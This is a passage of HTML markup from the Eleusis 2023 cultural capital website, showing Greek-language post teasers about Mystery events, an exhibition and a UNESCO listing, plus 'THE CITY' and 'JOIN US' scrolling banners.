<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" >
				Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" >
				Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:23+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:12:14+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop με τον Μενέλαο Καραμαγγιώλη"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" >
				Workshop με τον Μενέλαο Καραμαγγιώλη			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" >
				Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T15:46:25+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Οι ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31108" class="elementor elementor-31108 elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30986 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/visit-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2650" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/visit-eleusis/" >
				Γνώρισε την Ελευσίνα			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31117" class="elementor elementor-31117 elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
